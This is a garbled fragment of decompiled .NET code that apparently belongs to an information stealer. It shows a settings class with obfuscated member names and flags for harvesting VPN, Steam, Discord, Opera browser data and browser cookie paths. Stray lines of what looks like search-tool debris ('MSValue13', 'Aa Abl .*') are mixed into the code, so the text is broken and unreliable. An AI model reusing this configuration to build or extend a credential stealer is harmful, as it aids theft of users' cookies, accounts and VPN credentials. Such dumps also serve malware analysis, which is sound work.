 // (set) Token: 0x060007CE RID: 1998 RVA: 0x00007B98 File Offset: 0x00005D98
MSValue13
[DataMember(Name = "MSValue7")]
Aa Abl .*
public bool VPN { get; set; }
// Token: 0x17000055 RID: 85
// (get) Token: 0x060007CF RID: 1999 RVA: 0x00007BA1 File Offset: 0x00005DA1
// (set) Token: 0x060007D0 RID: 2000 RVA: 0x00007BA9 File Offset: 0x00005DA9
[DataMember(Name = "MSValue8")]
public bool Steam { get; set; }
// Token: 0x17000056 RID: 86
// (get) Token: 0x060007D1 RID: 2001 RVA: 0x00007BB2 File Offset: 0x00005DB2
// (set) Token: 0x060007D2 RID: 2002 RVA: 0x00007BBA File Offset: 0x00005DBA
[DataMember(Name = "MSValue9")]
public bool Discord { get; set; }
// Token: 0x17000057 RID: 87
// (get) Token: 0x060007D3 RID: 2003 RVA: 0x00007BC3 File Offset: 0x00005DC3
// (set) Token: 0x060007D4 RID: 2004 RVA: 0x00007BCB File Offset: 0x00005DCB
[DataMember(Name = "MSValue10")]
public List<string> MSValue10 { get; set; }
// Token: 0x17000058 RID: 88
// (get) Token: 0x060007D5 RID: 2005 RVA: 0x00007BD4 File Offset: 0x00005DD4
// (set) Token: 0x060007D6 RID: 2006 RVA: 0x00007BDC File Offset: 0x00005DDC
[DataMember(Name = "MSValue11")]
public List<string> OperaPaths { get; set; }
// Token: 0x17000059 RID: 89
// (get) Token: 0x060007D7 RID: 2007 RVA: 0x00007BE5 File Offset: 0x00005DE5
// (set) Token: 0x060007D8 RID: 2008 RVA: 0x00007BED File Offset: 0x00005DED
[DataMember(Name = "MSValue12")]
public List<string> CookiePaths { get; set; }
// Token: 0x1700005A RID: 90
// (get) Token: 0x060007D9 RID: 2009 RVA: 0x00007BF6 File Offset: 0x00005DF6
// (set) Token: 0x060007DA RID: 2010 RVA: 0x00007BFE File Offset: 0x00005DFE
[DataMember(Name = "MSValue13")]
public List<MSObject17> MSValue13 { get; set; }
// Token: 0x1700005B RID: 91
// (get) Token: 0x060007DB RID: 2011 RVA: 0x00007C07 File Offset: 0x00005E07
// (set) Token: 0x060007DC RID: 2012 RVA: 0x00007C0F File Offset: 0x00005E0F